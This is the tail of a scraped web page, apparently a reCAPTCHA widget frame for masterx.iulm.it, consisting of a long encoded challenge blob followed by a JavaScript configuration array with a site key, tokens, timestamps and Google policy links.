Dg8KLTQkDWsO3BcOwwqTDmcK/w4jCjcOtETvDuMOtFMKJw6bDljjCpMOrI2pLwo0ww6nDoMOyw701JcKKRW/[base64]/CisK/w73DvyLCo8Ovwq3DkcKSGWQZw4tCw6ZnTcOicxDDqcKteTfDgsOoMHLCt0HDucKXKMO6f1Qlwr/[base64]/QMOOwqHCpnvCmcO/wqNPQcOoK8OKwq8tMMOJW8O3wrfDrjgYwoAFXDjDh8KtbMOZDcK8woNXw6DCi8KlPgNgVMKTLsKBXsK0LQJYDsKGw47Co0/DkMOEwpthFcKzEQcvTMOmwrrCg8OkZsO/w4M5J8OVw49GUBbDhUDDssOVwpdhbsKHw4UQGyJxwqpmDcO0X8OKw6cJb8KQFy5Lwr/CpsKAwrdow7XDqcKMKnXCoUbCsWExNcKow75ww7bDrkpjUEI+aEEuwqhbBGFIMcOMKlQeGUnCisKsc8KtwpDDjsOsw43DkQcSJsKJwpvDhDZFOsOfwoNSD23Crwh8V1Y6w63CicOJwqLDt3XDnXFrI8KeYnIbwqfDrUV+w7LDugLCqFxgwo/DsRwTHmXDtGFrwrvDr2XClsKGwowJeMKvwqQYDiTDoQfDg09vLMKpw7UdXsO5JBkWPDhnDAnDkE1HNMOuN8Ocwoc2AjkiwrI6wpDCm3lJBsORasKbfz/[base64]/[base64]/Cp8O6w6ElfFLClxsnwp1rUFUlN8KSeGNeF3XCvAViYW0HQFldHBU0bhfDnSQnY8K8w64Jw6LCmcObLsOwwqdAw7phLGHCqsOhw4RnCzXCrQNfwpvDtsKJHsOWwowpPMKywojCusOCwqTDgjLCuMKZw5oDdjDCn8KmUMODLcKaTzNYJBtEKTTChMK/[base64]/w7/CisOgYFENV8KAw6LDtcKew7DCnMKVKEfCksKKw7bCrVfDngTDgQUrQiPDncOFwq8JHcKjwqZZNcOWdcOMw6lkXVPCmAjCsnnDj0DDq8OqWBHDugxyw4HDjBvDoMOfQ0kew5DCpMOBwr88w5FvV2x1YURqNsK5w7Fzw6QVw7TCoB5kw7Yew5RpwoAIw5PCi8K/UcOsFWhACcKpwpYOPsOvw4PDosKvw750K8OGw4RSL1NbUcK+cX7CssKvwoxzw5RWw77CuMOuRMKqdkDDu8OJwrgsOMOAQjtHOsKJRiUiF2VlaMKzRk/CkDvCpxpJIGDCsU4Rwq49wqx0w4/CrMKvw7TDvMKUcMKfbU3CsX7CrwUiKcOHSsKfFXIJwqjDh3FQYcK2w4NHwpcowo5mwo0Vw7fDpMKbZMKvX8OecGk+woBEwpo/w5jDrCkHXSzCqX04OBFHw4F6bRhxwoUjZCHDkcOeMSImNAgew6TCghBqfcKlwq8qw6bCs8OuOQlxwovDtGBzwr8SRlLChm5/[base64]/[base64]/[base64]/CjsKvwovCu1rDpcONwqYwOMKjw4XCtkPClsK7b8Kdw40yBcKdwr3Dk1/DvVjCssKfwqrCjzfDh8KcZMOkw4PCp280GMKXw59DMMOAQx9qHsK9w7gQw6FMw6/CjWgkwrXDkG1JS2Q5MMKBRChaNALDuhh8cgoWFAUNaBXDhSrCtS3CmCjDsMKUNxnDsA/Dhl9mw4nDtSkCwoMxw6jDnFXCtV9pdhPCu3IkwoTDgFzDl8OzWUfDuUBowrR+N3zDmsKew59Ww4fCgBE2CRkuw5oDQcOsQmXDr8K3wqESbsKzR8Kywoo2w6lOw7xNwrXCn8OYdmTCrgLCuMK9LcKcw4EZw7TCvMO3w7vDgCrCg1LDiB8qMsKwwpo/[base64]/[base64]/[base64]/[base64]/[base64]/w4Y9w6Yow7nDgcKRwo3CsMO/GQnDpMOxWDAxw4V/[base64]/CjyJ6w7RcEsKGwqEDNMKwccOlAEl0w4JvRMONFsKHLsKQccK3d8KQQiNpwohBw4XCssKbwq3Cj8OHWMOCFMO4E8KTwr/[base64]/CpsKzCsOGw54owozCjHnDisK5wpZOwoHDucKNHXxOLcO2P8Kbw4Vdwq0fw4ABN0vDrgDDmMOWRjTCoMOjaGpJw7VrWcK3w6waw6ZlYhRIw6zDhQ7DkxbDkcOiHsOxLWfCgzdMHsKuw6/DicOxwoLCrS1OCiHDoXLCtMOAw5TDqAfCmznCqMKgbTzCqkrDqUPDsRDCll3CpsKkwqkAUMKTVF/CiWtZLDzCocKCw6MIwpgyY8O6wqF/woHCocOww5YhwrrDqMOcw6DCqkzCgBEhwp7DpAXCiy0kRXJneF0VwrNFUsOywrx3w6ZMwo3DhQnDj1N6HQ9Ow4rCkcO9DS4KwqTDl8KIw6zCpMOgIR7CucK/[base64]/H8O7BsORVsOAw6UeOsOzesOzwovDnirCqcO3A0bCr8Oow6pkwoZifFZRUwnDp2RXwqHCtMONeH4TwqLCthbDmhs7Y8KNQWF1cTUDLMKlekhvG8ObKcOuZ0PDgMO2dn/Di8KowqlQeW7CssKZwrPCm2HDqX7DtlhRw6LDpsKMC8OKRcKIJ0HDpsO/f8OWwqnDhxzDujpqw6XDrcKKw6/Ci2XDiSvDs8OyNsK0NmJGE8KRw6vDk8K0w4Msw5rDg8OwfMObw5JMwoAUWzLDjcKNw7g8SzFLwqNYczrCgyLCuCXCgxlIw5BMVcKjwo3DgAluwo9oN0bDgw/[base64]/Drxl3w7x2ThUpMcOMXsOQwp88CcKtOSY9wrQtNcOow40YVcOlw4oSwp8pBRDDjMOhw6RbMsK6w7RpScO8bQDCt0jCj3zCnCjCoCPCtAhhbMORWMOKw687Bjg+OsK6wpbCuxg6X8K/w4dWGcKrGcOBwogLwpc7wrEaw6HDjkTCucOfOMKOVsOYND3CsMKNwpFXDk7CmW94w69tw5HCuFMew7c3bWBsT3PCpAAOXMKmCsKlw65fEMOuw7vCnMKbwrQlO1XCvsOJw7vCjsOqd8O9WCtsMjAQwrZdw5kjw4tSwqvChj3CqsKfwrcOwrJ/R8O9MgfCrScCw6nCoMOGwqPDkjfCgQdDeMKJfsOfPMONU8OCB0/DmlQYByxtY27DmzlUwq7Cr8OoTsKXw7pTYsKdEMO6FcKFXwt0BQYcai/DiCFQw7pkwrjDsHltLMKew4fCoMKSPsOpw4sSDkspasOpwp3Cg0nCpyDDlsK1VElJw7kYwphfKsK5Ui7DlcOLw6zCnXbCiUx0wpTDsk/CkHnCvRdjw6zDlMO6wpFbw7ElI8OVak7Cl8OdO8O/[base64]/DplUeB8K4E8KPNMOWw4HDv8KyUiVuwoHDlsOpWWgwasKzDQPCmEwOwqxNWVNIdsOKaUTCkUDCkMOrK8OqXw/CugYgcsKqTcKOw47CkF9lYsKRwp/Cq8Kgw5zDgxFGw5pcLMOXw4w3Pn7DmzFUHUgew48kwrI3X8OMDCNQT8KeU07CknMnQcOIw445w7jCtcOme8KLw7PDu8KvwrI4AwPCvsKEw7DDum/[base64]/ClULCmsKgWMK8NMK3w4M2V8KILMKub2/[base64]/CsWXDt1zDhw1RwqBmw6hNwrF2P8Kow6/DlMKLK8KywqvCmAzDuMKvbMOvwojCoMO/w7DChcKCw6hywr4pw7lTFS3CgC7DgHYtf8K6V8K+TcKKw4vDuFlDw55Maj/CrwE5w6JDLAjDqsOaw53CvMOPw4/DlQFdwrrCmsOPIMKTw6IBw7psEsKDw4ssIsKPwrHCukPDl8K4wozClBMQZ8Kzwo1NPTDDjcKdFB3DucOSAwQvcCXClA3Cs0lJw4sLaMKnQsOAw6TCjMKJAU/DosOMwqLDiMKaw7crw6VHQsKYwovChsK/w6rDhEbCm8KwJkZXYnbCmMONwoE+Gxg4wr3DnG8mQcO+w7EpHcKzUnPDojnDllvCgW0eUm3DqsOOwqERYMOCH23CqcKsKC5Wwq7DpsOcwqfDo2HDgX9zw4AuRcKyOsONS2MTwoPCtF7DgcKGDTnDjzBFwq/DssO9w5MYEsK/b37CpMKqGUvCvnFaSsOhI8K/w5LDl8KHQsOaPcOUSVRywr3DkMK2wp3Ds8KmBwnDp8O0w7xiIcKZw5LCs8Ktw4Z0SxfCkMK2VwojeSnDhcOnw77Ch8KvZEgLK8OAX8OTw4Axwoc/I1rCtsOKwpMwwrzCrX3DqmnDu8KuTMKQa0A0PsOPw51jwrLDpW3DjcOVR8KAQEjDj8O/dcKyw5p7bxolUXdOW8O+WV7Cq8OWd8ORw4rDqcOkO8Oxw5RBwrDCrcKpw5ckw70LIcO3AXEmwqtSH8Ovw7Bpw580wpDDisOfwqfCuB/Dh8KHR8KzaERedUwsHsOBWsO7w5tZw47DuMKtwr/CuMOXw7fCsW9xckslFgVKYx9Bw5vCjsKbIcOfUTLCm2fDksO+wrHDsgvCosKAwo50Kz7DiAl0wq5eI8OIwrsGwrR8EkLDq8OoA8OQwq5BTTMfw67ChsOpG0rCvsOYw7/Ch3TDl8K4QlEWwrZuw6U+bsOWwopwTkPCqQt6wrMvSsO/P1bCozPCpx3CiwVMWcKMa8OQfcO1N8ORYMOew48vPHRsGSPCq8O2QyfDv8KbwoXDoRPCmsO/w4R/QgvDq2/[base64]/wr/Dmn1Cwq4mw5ZSwowybXLDtwnDnsOOw6TDtcKuRsKFQmV/SB3DrMKoNU/DjEQLwoXCjnBhw5czEXtnWHRBwr7CpsKvGAs7wozCh3xbw7MwwpDCkcOuQiLDi8OtwqTCsHPDnzlIw4zDlsKzLMKbwrHCscO/w5RCwrB7BcOiCcKtE8OKwovCn8KCw6PDpUTCoS3DkMKsXsKawqrCqcKaD8O7woN4S2PClEjDtFVHw6rDpU5AworDscOTAcO6QsOnZwrDnGzCn8ODFcKPwoFrworCjMKVwobDmAo2A8OsDVfChTDCv3vChHbDhkc8wqU/AcKwwpbDpcOtwqpuSFPCoXVgFkfDs8OMVsKwXSttw7sJccOkUMKJwrLCusOtLiPDpsK7woPDkwE8wqfDvsOHT8OybsO8QybCosKjMMO/aS9ew5VPwrPDiMOLO8OnZcOwwr/CgHjCnms/wqXDrybDun5Gwq7CkFMFw5J3Az8zw45cw4dtKGnDozvCgMK8w6LCnm3CmcKeFcOOXVRVMsOWGsKFwoXCtk/[base64]/DpMKmF2DClAEqa8OyL3/DjiQkH09hb8Kuwr/CjMOMw7FZInTCssKxYRRqw7VDOAfCnE7CmMOMYsK7YMKyRMKWw7TDiDrDtw7DosKsw6UawotKEMOgwrXCiArDg1DDmVTDvRLDuS7CkhnDvwkyAVHDvx9YNipQbMK2RhLChsOfwp/DncKMwr4Qw5sqw7jDgHfCnUVXSMKKHj9pcw3CqsOWD1nDgMOxwqjDhBJKOR/CusKmwqJqU8KKwoIhwpsgO8KoRwwnPcO5w6w2SXZTw64CU8O9w7YxwrdeUMKvUh/Dn8Obw4cBw5fCtsOoFcKpwrZmdsKWRXvDnGbClWjCm11/w6o4WBV+FhHCnCASN8O5wrxmw4fDv8O2wrfCl3A5dMOVAsOPR2U4IcO1w4I6woLCsyp2wpIWwpVZwrrCswYTCUV0E8KhwrTDmRPCocK+wr7CgyXCq1LDjlkRw6nDlA9awqTDlTw8acO/O3QzOsKXccKIIgDDosKRHMOuwr/DkMKSFzthwo0PSDlxw6Zbw4rClMOyw7DCkQzDmsKawrZed8O/[base64]/BMKkS8OGQsOkw6HDp8OJw4rCuVg5w5gNIkJqcyoAHcKuR8OacsK1W8KIZUAww6UYwrHCocKtJcOPRMKTwpNeFsOlwpEDw6DDicO3wrp6wro2wqDDnkY3Rw3CkMO2Z8KdwpPDhcK8PMKVacONH2bDrsK+w4XCiQtQwpbDq8K/G8Oow5ksKMOfw4nCnAAGIhs1wow4QGTDughHw57CkMKKwqYDwr3Ci8OmwrPCvsK8KE7ChTLCuyDDhsK5w6FBZsKDfcKTwqh8Y0jChGnCgmc2wqV4EjnCgcKBw6fDtQ8dPyNBwrJzwqB+wqVJMjLDomrDkHVPwoRDw4kvwpx/[base64]/Dn8OVw5bDtXZUw4NnwrrDgMOewo/CoMKsJQ8Vw4wMGTg1wrLDkzJ+wodwwq/Dk8KzwqJrLnEqSsK/w6FcwohLFAMRXsKHw5IpOgpjRzzDnnXDjQVYwo3Dmx3CuMOpHV03esK0wrXDijjCmgU5VUTDjsOxwpsJwrxLIMKFw5rDi8KfwoHDq8Oew6/DucKiOcO/wqjCmiTCh8KCwr0RIcKZJVcqwqXClcOqw43CoQzDn3tXw7vDuw86w7lcwrnCjsOuKD/Cs8OLw5oIwrjChG8nRhXCiE3DrcKqwqjCo8KdCsOpw7xqF8Kfw4nDkMOrGQ7Dsk7DrnV2worCgBfClMKfWS97B1HClMKGR8KgdyvCnDLCoMOCwpwRwq3Csg3Dp01gw67Dun7CmzfDgcOuacKQwo/Dl3wYO2nDj0oRJcOvXcOPSXcZAkHDkkcAcnrCjT0Gw5xKwpbCp8OYQsOfwrjCh8OwwrrCvUhwAsKOaG/Cr0QTw7DCncO8XlIYIsKlwqg9w7IKJDXDpsKdccK6GWrCu2rDhsK3w6EWDyYvaFNPw7EDwr5Mw4TDrMOBw6XCtwTCrSd0TcOEw6gDNBTCksOEwotQAHpCwqIscMKgfC7CkQcUw73DhQ/[base64]/DmMKCw4IEGMOEw4NSbcOIw5JNJMKtw4xGSMK9VDQ8wpF5w4XChcKswqfCmsKoTMOewobChg5Qw7XCkUfCmMKUY8K5NMOIwpc9JsK0A8OOw5UVTcOyw5DDl8K/WBsPwqtNVMOqw5Fiw4N3w6/CjDzCtS3Cv8OKwoTDn8KqwpfCijjCp8KQw7fCssK1SMO6RHA0DlctEn/Dj3wJw4PCoTjCjMOZYykvZcKIdijDmgDCmUvDgcO3EMKZUDbDrMKzZR/DhMO3J8OJTW3Cp0HDgArDgUl9dcK4wqxZw6HCmMK2w4PDmFXCsBJ3EwIPG25UDsO0OkNaw7HCqsOIFWVDXMOUNyFCw7bCtsOhwrxDw6bDi1DDkH/CvsKnHXnDinorPFdUY3Qfw5wGw7zCnmbCqsKwwrbDu1dUw7rDvUcrw5zDjy0hO1/CvSTDlcO4wqZ9w6vCmMOcw5TDvMK+w7x/[base64]/DgBtdPVwtw7TDh8K9MVfCrcKKw7XDsxvCvFnDtgrCtjcywqzCncKvw7TDvQMFDGhxwpJPZsKJwqMPwrDDuxPDkQzDpVhAVT7CmsKcw5LCosO3RBbCh3fCs2rCuiXDiMOtUMO/[base64]/DgMOuK8KTZMO7w6QVHMOsC8KQw4QDwrjCkcK6w5LDlgLDscOGUcKrYm1laQXCosOzH8OTw4PDkMKwwpRww53DuBMiCUzCmTAHTkdKFlIZw7wTCsO6wotGKhvCgjnDjcOFwp95wqVsacKZGxLDiC8BLcKSZgEFw4zCg8O+NMOJBkcHw756VWLCucOCYgTChDtNwq/[base64]/DucK9w4zCk8K8w5TCsgsRBXkVw6ZZwq7DtsK4wooNJcO5wo/DgAlywo7CjUPCqDrDlMO5w5gvwrYUXmRqw7RmGsKXw4I/[base64]/CnyRDG311w6DDqlIJHsO5w7oVwr/DjMOhczhSPMKoBCXCpGbDj8OsCMKlNRjCvcOiwr3DiQPCqcKwZwEow5dURT/CuUMEw7xQP8KZwoREMcOmGRHCs2FKwoEZw7XDo0BIwo53AMOgCV/CsDjCrWlPJ1ZwwrJuwp/DiGp6wp8dw7pnQwvCqcOTAcKSw4/[base64]/DrXDDpyp7OMKLBsKfwqXCtcKywqbCtcOkwpHClsKpdcOWHjgyD8KUKmzDhcOqwqgIax5OCHnDqsKUw57DuTNkw5BZw44cPUfCk8OJwo/CjcKzwpAcMMKGw7jCn0XDscKBRCgRw57Cu3clIMKuw5sfw4VhCsKJalp5aVI6w4NnwrPCvB0Yw5HCjcK6L2/DnMO9w6LDv8Ofw53CmsK1wpNfwopcw7vDvyhewqjDnHM9w6HDm8KCwqdgw5vCqTsiwqjCv2XCnMOOwqBQw5Qgd8O/HCFCwoXDmA/Cim/DslPDnWjCpMKNDHtbwo8iw7vCgT3CusKuw5UQwrwwOsO9wrHDqsKfwqXCgxoxwqPDhMO8CQw1wq7CqDp8S1Ftw7bCvUgJPmfCkmLCtmPCgsKmwofDqXbDiV/[base64]/DoFvCicOkw5/Ct8Otw548w7ZwFMO9w4QJwogNbcOhwpIoaMKKw49PQMKOwotDwrtxw5fCpFnDvC7CpzbDqsOfOg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O90dqEarQESKgUM8epCk6vg52rUa7yuNrnZUgj3nKes\\u003d\x22,1,0,null,1,1768709173874,0,0,[124,134,108],null,[72,62,91,134],\x22RC-SzpqowswNXK1wQ\x22,null,null,null,null,null,\x220dAFcWeA4P5rvPZ1XNw-Q5I7Ogm-XjB6_iycXFHuAPneJYrvHte6Okjk3SP0ZBx-VuFFpGD4HbrfLpRbv57xjvXsqR-gUNAXDysA\x22,1768791973751]");
    </script></body></html>